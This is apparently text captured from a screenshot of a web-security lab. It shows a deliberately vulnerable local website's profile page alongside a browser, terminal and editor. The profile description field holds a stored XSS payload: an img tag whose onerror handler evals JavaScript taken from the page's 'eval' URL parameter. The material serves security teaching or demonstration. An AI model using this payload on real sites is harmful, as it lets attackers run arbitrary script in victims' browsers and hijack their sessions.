 1 2 3 4
46% 30% 17% 192.168.1.69 17:32
Vulnerable website - Firefox Developer Edition
bitk@rataxes: ~/malt
● notes - Untitled (Workspace) - Code - OSS
File Edit View History Bookmarks Tools Tabs sharing devices Help
vulnerable.localhost/users/profile/
PwnFox-blue
19 5
Vulnerable website
Vulnerable website
Vulnerable website
Exploit
Exploit
Vulnerable website Home About Profile Secret
Logged in as user logout
Profile: user
Set profile pic http://bi.tk/Winner.gif
pic
Enter a short description, now with full markdown support
<img src="a:" onerror=" (function(){  const params = new URLSearchParams(location.search); eval(params.get('eval'))  } )() ">
save View
© BitK
About Contact